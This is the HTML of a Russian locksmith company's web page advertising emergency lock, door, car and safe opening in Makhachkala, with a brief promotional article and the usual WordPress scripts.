	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://vskryt.ru/vskrytie-dverej/" class="menu-link"><i class="_mi _before dashicons dashicons-admin-network" aria-hidden="true"></i><span>Вскрытие дверей</span></a></li>	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://vskryt.ru/vzlomat-zamok/" class="menu-link"><i class="_mi _before dashicons dashicons-unlock" aria-hidden="true"></i><span>Взломать замок</span></a></li>	<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://vskryt.ru/vskryt-avto/" class="menu-link"><i class="_mi _before dashicons dashicons-editor-textcolor" aria-hidden="true"></i><span>Вскрытие авто</span></a></li>	<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://vskryt.ru/vskryt-sejf/" class="menu-link"><i class="_mi _before dashicons dashicons-align-right" aria-hidden="true"></i><span>Вскрыть сейф</span></a></li></ul>
</li><li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://vskryt.ru/ceny/" class="menu-link"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>Цены</span></a></li><li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://vskryt.ru/kontakty/" class="menu-link"><i class="_mi _before dashicons dashicons-email-alt" aria-hidden="true"></i><span>Контакты</span></a></li></ul></div>                    <div id="ht-mobile-menu" class="menu-main-menu-container"><div class="menu-collapser"><div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></div><ul id="ht-responsive-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-670"><a href="https://vskryt.ru/" class="menu-link">Главная</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-671"><a href="https://vskryt.ru/blog/" class="menu-link"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Статьи</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-902"><a href="https://vskryt.ru" class="menu-link"><i class="_mi _before dashicons dashicons-migrate" aria-hidden="true"></i><span>Наши услуги<span class="dropdown-nav mdi mdi-chevron-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://vskryt.ru/vskrytie-dverej/" class="menu-link"><i class="_mi _before dashicons dashicons-admin-network" aria-hidden="true"></i><span>Вскрытие дверей</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://vskryt.ru/vzlomat-zamok/" class="menu-link"><i class="_mi _before dashicons dashicons-unlock" aria-hidden="true"></i><span>Взломать замок</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://vskryt.ru/vskryt-avto/" class="menu-link"><i class="_mi _before dashicons dashicons-editor-textcolor" aria-hidden="true"></i><span>Вскрытие авто</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://vskryt.ru/vskryt-sejf/" class="menu-link"><i class="_mi _before dashicons dashicons-align-right" aria-hidden="true"></i><span>Вскрыть сейф</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://vskryt.ru/ceny/" class="menu-link"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>Цены</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://vskryt.ru/kontakty/" class="menu-link"><i class="_mi _before dashicons dashicons-email-alt" aria-hidden="true"></i><span>Контакты</span></a></li></ul></div><a class="ht-header-bttn" href="tel:+79282887227">+7 (928) 288-72-27</a>                </nav><!-- #ht-site-navigation -->
            </div>
        </div>
    </div>
</header><!-- #ht-masthead -->            <div id="ht-content" class="ht-site-content ht-clearfix">    <header class="ht-main-header" >
        <div class="ht-container">
            <div class="ht-main-title">Статья</div><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://vskryt.ru/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://vskryt.ru/category/articles/" itemprop="item"><span itemprop="name">Статьи</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Открыть замок</span><meta itemprop="position" content="3" /></li></ul></nav>        </div>
    </header><!-- .entry-header -->
    <div class="ht-main-content ht-clearfix ht-container">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

            
                
<article id="post-1411" class="post-1411 post type-post status-publish format-standard has-post-thumbnail hentry category-articles">
        
    <header class="entry-header">
        <h1 class="entry-title">Открыть замок</h1>    </header><!-- .entry-header -->

            <div class="single-entry-meta">
            <span class="entry-author"> By <span class="author vcard">nak18</span></span><span class="entry-post-date">On <time class="entry-date published" datetime="2022-07-19T14:55:27+03:00">19.07.2022</time><time class="updated" datetime="2022-11-10T12:39:33+03:00">10.11.2022</time></span><span class="entry-comment"></span>        </div><!-- .entry-meta -->
                <figure class="single-entry-figure">
                        <img src="https://vskryt.ru/wp-content/uploads/2022/07/84d53184ee3e696876169d2dd6f84bc0.jpeg" alt="Открыть замок">
        </figure>
            <div class="single-entry-content">
        <p>Сломанный замок – неприятность, которая может изменить планы. Вы спешите на работу, но не удается открыть дверь. Или после работы не удается попасть в квартиру. А может быть Вам нужно открыть сейф, а замок заклинил. Ситуаций и вариантов огромное множество. Но из любой неприятности есть выход.<span id="more-1411"></span></p>
<p><strong>Открыть замок</strong> <strong>в Каспийске</strong> вам помогут профессионалы своего дела. Обращаясь к специалистам, Вы экономите время, получаете быструю и качественную работу и экономите свои средства. Часто самостоятельные попытки <a href="https://vskryt.ru/"><strong>открыть замок</strong></a> только ухудшают и так непростую ситуацию. И вот чтобы не повредить механизм и даже дверь, требуется помощь специалистов.</p>
<p>«Служба аварийного вскрытия замков» в Махачкале оперативно решит вашу проблему. Наши мастера имеют большой опыт работы. В их арсенале всегда хороший набор необходимых инструментов. Они смогут <strong>открыть замок</strong> любой сложности. Мы выезжаем на разные объекты: будь то квартира, дом, офис или гараж. Работаем аккуратно и быстро. Звоните нам в любое время: +7 (928) 288-72-27. Мы оперативно отреагируем на заявку и сможем <strong>открыть замок в Махачкале</strong> быстро, надежно, профессионально!</p>
    </div><!-- .entry-content -->
    <div class="single-entry-footer"><div class="entry-tags"><span class="cat-title"><i class="far fa-folder"></i>Categories</span><a href="https://vskryt.ru/category/articles/" rel="category tag">Статьи</a></div></div>    <div class="ht-social-share">
        <span><i class="icofont-share"></i>Share</span>
            <div class="total-plus-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://vskryt.ru/otkryt-zamok/" target="_blank"><i class="icofont-facebook"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Открыть%20замок&amp;url=https://vskryt.ru/otkryt-zamok/" target="_blank"><i class="icofont-x-twitter"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://vskryt.ru/otkryt-zamok/&amp;title=Открыть%20замок" target="_blank"><i class="icofont-linkedin"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://vskryt.ru/otkryt-zamok/&amp;media=https://vskryt.ru/wp-content/uploads/2022/07/84d53184ee3e696876169d2dd6f84bc0.jpeg&amp;description=Открыть%20замок" target="_blank"><i class="icofont-pinterest"></i><span class="screen-reader-text">Pinterest</span></a><a class="stumbleupon-share" target="_blank" href="https://stumbleupon.com/submit?url=https://vskryt.ru/otkryt-zamok/&amp;title=Открыть%20замок" target="_blank"><i class="icofont-stumbleupon"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Открыть%20замок&amp;Body=https://vskryt.ru/otkryt-zamok/"><i class="icofont-envelope"></i><span class="screen-reader-text">Email</span></a></div>    </div>
    </article><!-- #post-## -->

                        <nav class="navigation post-navigation" role="navigation">
            <div class="nav-links">
                <div class="nav-previous">
                    <a href="https://vskryt.ru/vskryt-zamok/" rel="prev"><span><i class="mdi mdi-chevron-left"></i>Prev</span>Вскрыть замок</a> 
                </div>

                <div class="nav-next">
                    <a href="https://vskryt.ru/vskryt-avto/" rel="next"><span>Next<i class="mdi mdi-chevron-right"></i></span>Вскрыть авто</a>                </div>
            </div>
        </nav>
        <div class="total-plus-related-post"><h3 class="related-post-title">Related Posts</h3><ul class="total-plus-related-post-wrap ht-clearfix">                        <li>
                            <div class="relatedthumb">
                                <a href="https://vskryt.ru/otkryt-ford-ford/" rel="bookmark" title="Открыть Ford (Форд)">
                                    <img src="https://vskryt.ru/wp-content/uploads/2025/11/KRATKA-WENTYLACYJNA-BAGAZNIKA-FORD-KUGA-12-MONDEO-Wersja-Europejska-400x280.jpg" alt=Открыть Ford (Форд)/>                                </a>
                            </div>

                            <h4><a href="https://vskryt.ru/otkryt-ford-ford/" rel="bookmark" title="Открыть Ford (Форд)">Открыть Ford (Форд)</a></h4>
                        </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://vskryt.ru/otkryt-audi-audi/" rel="bookmark" title="Открыть Ауди (Audi)">
                                    <img src="https://vskryt.ru/wp-content/uploads/2025/11/ArtZ2FzNycppkRDdVY5WyZl7ZcY-1920-400x280.jpg" alt=Открыть Ауди (Audi)/>                                </a>
                            </div>

                            <h4><a href="https://vskryt.ru/otkryt-audi-audi/" rel="bookmark" title="Открыть Ауди (Audi)">Открыть Ауди (Audi)</a></h4>
                        </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://vskryt.ru/otkryt-bmw-bmv/" rel="bookmark" title="Открыть BMW (БМВ)">
                                    <img src="https://vskryt.ru/wp-content/uploads/2025/08/maxresdefault-1-400x280.jpg" alt=Открыть BMW (БМВ)/>                                </a>
                            </div>

                            <h4><a href="https://vskryt.ru/otkryt-bmw-bmv/" rel="bookmark" title="Открыть BMW (БМВ)">Открыть BMW (БМВ)</a></h4>
                        </li>
                        </ul></div>
                    </main><!-- #main -->
    </div><!-- #primary -->

        <div id="secondary" class="widget-area">
            </div><!-- #secondary -->
    
</div>


</div><!-- #content -->


    <footer id="ht-colophon" class="ht-site-footer footer-style4 col-3-1-1-1">

                    <div class="ht-top-footer">
                <div class="ht-container">
                    <aside id="siteorigin-panels-builder-1" class="widget widget_siteorigin-panels-builder"><div id="pl-w5cfde62e58c8e"  class="panel-layout" ><div id="pg-w5cfde62e58c8e-0"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-w5cfde62e58c8e-0" ><div id="pgc-w5cfde62e58c8e-0-0"  class="panel-grid-cell" ><div id="panel-w5cfde62e58c8e-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Новостная рассылка</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Подписка на новости и статьи</p>
</div>
</div></div></div><div id="pgc-w5cfde62e58c8e-0-1"  class="panel-grid-cell" ><div id="panel-w5cfde62e58c8e-0-1-0" class="so-panel widget widget_newsletterwidgetminimal panel-first-child panel-last-child" data-index="1" ><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://vskryt.ru/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="Подписка"></form></div></div></div></div></div></div></aside>                </div>
            </div>
        	

                    <div class="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer-wrap ht-clearfix">
                                                    <div class="ht-footer ht-footer1">
                                <aside id="total_plus_profile-1" class="widget widget_total_plus_profile"><style>.ht-sidebar-style1 .widget-area #total_plus_profile-1 .widget-title:after{background-color:}.ht-sidebar-style3 .widget-area #total_plus_profile-1 .widget-title{border-left-color:</style>        <div class="ht-personal-info ht-pi-left" >

            <h4 class="widget-title"><span >О нас</span></h4><div class="ht-pi-intro" ><p><strong>Экстренное вскрытие замков в Махачкале</strong> осуществляется профессионалами высокой категории. Это гарантия надежности, конфиденциальности и безопасности вашего имущества</p>
</div>        </div>
        </aside><aside id="total_plus_social_icons-6" class="widget widget_total_plus_social_icons">        <div class="ht-social-icons style1 icon-small icon-left si-no-effect">
                                <a style="background-color:#fc8902" class="ht-social-button" href="https://ok.ru/group/63693718749220" title="" target="_blank">
                        <i class='fab fa-odnoklassniki'></i>
                    </a>
                                        <a style="background-color:#fc8902" class="ht-social-button" href="https://vk.com/vskryt" title="" target="_blank">
                        <i class='fab fa-vimeo-square'></i>
                    </a>
                            </div>
        </aside>	
                            </div>
                                                    <div class="ht-footer ht-footer2">
                                <aside id="total_plus_contact_info-1" class="widget widget_total_plus_contact_info">        <div class="ht-contact-info" >

            <style>.ht-sidebar-style1 .widget-area #total_plus_contact_info-1 .widget-title:after{background-color:#ffffff}.ht-sidebar-style3 .widget-area #total_plus_contact_info-1 .widget-title{border-left-color:#ffffff</style><h4 class="widget-title"><span style="color:#ffffff">Контакты</span></h4>
            <ul style="color:#ffffff">
                                    <li><i class="icofont-phone" style="color:#fc8902"></i>+7 (928) 288-72-27</li>
                
                                    <li><i class="icofont-envelope" style="color:#fc8902"></i>info@vskryt.ru</li>
                
                                    <li><i class="icofont-globe-alt" style="color:#fc8902"></i>https://vskryt.ru/</li>
                
                                    <li><i class="icofont-address-book" style="color:#fc8902"></i><p>Махачкала,<br />
ул. Дахадаева, д. 43</p>
</li>
                
                                    <li><i class="icofont-clock-time" style="color:#fc8902"></i><p>С 06:00 до 00:00</p>
</li>
                                </ul>
        </div>
        </aside>	
                            </div>
                                                    <div class="ht-footer ht-footer3">
                                <aside id="total_plus_cta-4" class="widget widget_total_plus_cta">        <div class="ht-cta ht-button-left-bottom" >
            <div class="ht-cta-content-wrap">
                                    <h4 class="ht-cta-title" style="color:#ffffff">Индивидуальный подход к каждому клиенту</h4>
                                        <div class="ht-cta-content" style="color:#ffffff">Незамедлительное прибытие специалиста компании. Моментальное реагирование на Ваш звонок. Всевозможные акции, подарки и бонусы для наших  клиентов. Постоянная поддержка клиентов.</div>
                                </div>
                    </div>
        </aside>	
                            </div>
                                            </div>
                </div>
            </div>
        
                    <div class="ht-bottom-footer">
                <div class="ht-container">
                    <div class="ht-site-info">
                        © 2020. Служба открывания замков. Махачкала                    </div><!-- #site-info -->
                </div>
            </div>
            </footer><!-- #colophon -->
</div><!-- #page -->

    <div id="ht-back-top" class="ht-hide"><i class="icofont-simple-up"></i></div>
                    <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/64975876" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/total-plus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w5cfde62e58c8e */ #pgc-w5cfde62e58c8e-0-0 { width:40.0187%;width:calc(40.0187% - ( 0.599813432836 * 100px ) ) } #pgc-w5cfde62e58c8e-0-1 { width:59.9813%;width:calc(59.9813% - ( 0.400186567164 * 100px ) ) } #pg-w5cfde62e58c8e-0 , #pl-w5cfde62e58c8e .so-panel:last-of-type { margin-bottom:0px } #pl-w5cfde62e58c8e .so-panel { margin-bottom:30px } #pg-w5cfde62e58c8e-0> .panel-row-style { background-color:#fc8902;padding:30px 30px 30px 30px;text-align:left } #pg-w5cfde62e58c8e-0.panel-has-style > .panel-row-style, #pg-w5cfde62e58c8e-0.panel-no-style { -webkit-align-items:center;align-items:center } @media (max-width:780px){ #pg-w5cfde62e58c8e-0.panel-no-style, #pg-w5cfde62e58c8e-0.panel-has-style > .panel-row-style, #pg-w5cfde62e58c8e-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w5cfde62e58c8e-0 > .panel-grid-cell , #pg-w5cfde62e58c8e-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w5cfde62e58c8e-0-0 { margin-bottom:30px } #pl-w5cfde62e58c8e .panel-grid-cell { padding:0 } #pl-w5cfde62e58c8e .panel-grid .panel-grid-cell-empty { display:none } #pl-w5cfde62e58c8e .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='siteorigin-panels-front-css' href='https://vskryt.ru/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.32.1' type='text/css' media='all' />
<script type="text/javascript" src="https://vskryt.ru/wp-content/plugins/wp-yandex-metrika/assets/contactFormSeven.min.js?ver=1.2.1" id="wp-yandex-metrika_contact-form-7-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/plugins/wp-yandex-metrika/assets/newsletter.min.js?ver=1.2.1" id="wp-yandex-metrika_newsletter-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 17:48:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vskryt.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/jquery.cookie.js?ver=1.6.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/jquery.nav.js?ver=1.6.3" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/owl.carousel.js?ver=1.6.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/jquery.owl-filter.js?ver=1.6.3" id="owl-filter-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/isotope.pkgd.js?ver=1.6.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/lightgallery.js?ver=1.6.3" id="lightgallery-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/hoverintent.js?ver=1.6.3" id="hoverintent-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/superfish.js?ver=1.6.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/wow.js?ver=1.6.3" id="wow-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/odometer.js?ver=1.6.3" id="odometer-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/waypoint.js?ver=1.6.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/jquery.espy.min.js?ver=1.6.3" id="espy-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/motio.min.js?ver=1.6.3" id="motio-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/slick.js?ver=1.6.3" id="slick-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/jquery.flipster.min.js?ver=1.6.3" id="flipster-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/jquery.mCustomScrollbar.js?ver=1.6.3" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/jquery.accordion.js?ver=1.6.3" id="jquery-accordion-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/jquery.photostream.min.js?ver=1.6.3" id="photostream-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/jquery.justifiedGallery.min.js?ver=1.6.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/jquery.countdown.js?ver=1.6.3" id="countdown-js"></script>
<script type="text/javascript" id="total-plus-megamenu-js-extra">
/* <![CDATA[ */
var total_plus_megamenu = {"rtl":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/inc/walker/assets/megaMenu.js?ver=1.6.3" id="total-plus-megamenu-js"></script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/headroom.js?ver=1.6.3" id="headroom-js"></script>
<script type="text/javascript" id="total-plus-custom-js-extra">
/* <![CDATA[ */
var total_plus_options = {"template_path":"https:\/\/vskryt.ru\/wp-content\/themes\/total-plus","rtl":"false","customize_preview":"false","customizer_gdpr_settings":"1","title_padding":"120"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vskryt.ru/wp-content/themes/total-plus/js/total-plus-custom.js?ver=1.6.3" id="total-plus-custom-js"></script>

</body>
</html>
